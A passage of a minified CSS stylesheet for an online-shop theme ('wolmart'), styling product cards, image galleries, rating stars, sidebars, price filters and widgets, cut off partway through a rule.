.new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / .05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#f93}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.progress-bar{background-color:#eee;margin-bottom:1rem;height:1rem;width:100%}.progress-bar span{display:block;height:100%;background-color:#999}.progress-bar.rounded{border-radius:.8rem}.progress-bar.rounded span{border-radius:.8rem}.progress-bar.progress-bar-sm{height:.8rem}.progress-value mark{background:#fff0}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem 